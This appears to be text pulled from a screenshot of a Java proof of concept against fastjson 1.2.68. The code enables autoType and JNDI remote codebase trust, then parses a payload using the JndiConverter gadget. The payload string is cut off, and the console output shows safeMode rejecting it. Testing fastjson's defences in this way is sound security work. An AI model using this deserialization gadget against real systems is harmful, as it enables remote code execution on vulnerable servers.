 11 public class fastjson1_2_68 {
12 public static void main(String[] args) {
13 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 ParserConfig.getGlobalInstance().setSafeMode(true);
16 String Poc = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"rm
17 JSON.parse(Poc);
18 }
19 }
20
jdk1.8.0_144.jdk/Contents/Home/bin/java ...
baba.fastjson.JSONException Create breakpoint : safeMode not support autoType : org.apache.xbean.propertyeditor.JndiConverter
ParserConfig.checkAutoType(ParserConfig.java:1244)
DefaultJSONParser.parseObject(DefaultJSONParser.java:333)
DefaultJSONParser.parse(DefaultJSONParser.java:1401)
DefaultJSONParser.parse(DefaultJSONParser.java:1367)